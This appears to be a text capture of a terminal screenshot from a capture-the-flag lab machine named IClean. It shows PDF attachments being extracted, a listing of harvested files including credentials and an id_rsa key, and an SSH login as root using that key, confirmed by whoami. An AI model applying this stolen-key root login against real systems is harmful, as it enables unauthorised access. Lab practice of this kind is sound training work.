 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 02:09 AM
❯ pdfdetach -saveall output-ssh.pdf
❯ ls
cookie creds.txt id_rsa mysql.txt output-root.pdf output-ssh.pdf root.txt Scan
❯ ssh -i id_rsa root@10.10.11.12
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Apr 9 06:07:15 AM UTC 2024
Expanded Security Maintenance for Applications is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 9 06:07:16 2024 from 10.10.14.27
root@iclean:~# whoami
root
root@iclean:~#